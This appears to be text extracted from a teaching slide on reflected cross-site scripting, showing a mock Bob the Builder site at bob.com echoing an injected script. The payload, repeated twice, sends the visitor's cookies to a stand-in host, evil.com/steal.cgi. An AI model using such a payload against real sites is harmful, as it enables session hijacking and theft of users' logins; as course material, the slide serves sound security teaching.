 <iframe src=bob.com/
greet.cgi?name=<script>
win.open(“evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
evil.com
Bob
the
Builder
PLAY
GAMES
WATCH
VIDEOS
PRINT
AND
COLOUR
BUILD
WITH
BOB
MEET
THE
TEAM
Hi,
<script>win.open(“evil.com/
steal.cgi?cookie=“+document.cookie)
</script>!
bob.com
16